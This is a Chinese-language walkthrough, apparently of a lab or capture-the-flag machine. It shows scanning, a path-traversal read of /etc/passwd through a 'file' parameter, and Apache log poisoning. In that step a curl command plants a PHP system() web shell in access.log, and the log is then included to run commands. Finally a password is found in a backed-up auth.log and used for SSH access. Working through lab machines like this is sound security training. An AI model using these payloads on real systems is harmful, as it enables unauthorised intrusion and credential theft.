

1.信息收集

探测存活主机,发现192.168.239.177存活



对目标主机192.168.239.177进行端口扫描,发现存活22、80、111、2049、3128等端口



在浏览器中访问http://192.168.239.177,并查看源码,未发现有用的信息



对http://192.168.239.177进行目录扫描,发现/company目录





查看源码发现有参数file,存在文件读取漏洞,但没有反应



对http://192.168.239.177/company继续进行目录扫描,发现存在/started.php



在浏览器中输入http://192.168.239.177/company/started.php?file=../../../../../../../../../../../../../etc/passwd,读取成功

2.漏洞利用



看到搭建的第三方插件为apache,并且有文件读取漏洞,想到将一句话木马写入到日志中,并利用文件读取漏洞进行getshell。



先探测日志的路径为/var/log/apache2/access.log。



之后将木马以User-agent的写入access.log之中,输入 curl -A '<?php system($_GET[shell]);?>' http://192.168.239.177,

在浏览器中输入:http://192.168.239.177/company/started.php?file=…/…/…/…/…/…/…/…/…/…/…/…/…/var/log/apache2/access.log&shell=id,执行命令成功





反弹shell

3.提权





查看发先在/var/baclups中,存在auth.log日志文件,auth.log日志文件是用户登录及身份认证日志,可能存在用户名的密码。

查看日志发现用户名密码可能是?V1p3r2020!?。



尝试ssh登录成功。

